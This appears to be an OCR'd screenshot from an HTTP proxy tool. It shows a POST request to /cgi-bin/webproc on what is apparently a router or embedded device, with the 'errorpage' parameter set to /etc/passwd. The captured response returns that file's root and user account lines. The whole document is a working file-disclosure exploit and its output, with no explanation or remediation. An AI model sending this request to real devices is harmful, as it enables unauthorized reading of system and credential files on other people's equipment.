 Request TEXT HEX 热加载标签 URL 历史
1 POST /cgi-bin/webproc HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 192
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: sessionid=3c1f7123; auth=nok; expires=Mon, 31-Jan-2050
16:00:00 GMT; Lan_IPAddress=115.124.65.178; language=zh_cn;
langmanulset=yes; sys_UserName=admin
10
11 getpage=html%2Findex.html&errorpage=/etc/passwd&var%3Amenu=setup&
var%3Apage=wizard&var%3Alogin=true&obj-action=auth&%3Ausername=admin&
%3Apassword=123&%3Aaction=login&%3Asessionid=3c1f7123
Response TEXT HEX 640ms 详情
1 HTTP/1.0 200 OK
2 Content-type: text/html
3 Cache-Control: no-cache
4 set-cookie: sessionid=3c1f7123;
5 set-cookie: auth=nok;
6 set-cookie: expires=Mon, 31-Jan-2050 16:00:00 GMT;
7 Content-Length: 130
8
9 #root:x:0:0:root:/root:/bin/bash
10 root:x:0:0:root:/root:/bin/sh
11 #tw:x:504:504::/home/tw:/bin/bash
12 #tw:x:504:504::/home/tw:/bin/msh
13